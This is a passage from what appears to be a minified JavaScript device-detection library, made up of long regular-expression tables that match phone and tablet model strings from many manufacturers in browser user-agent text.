SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 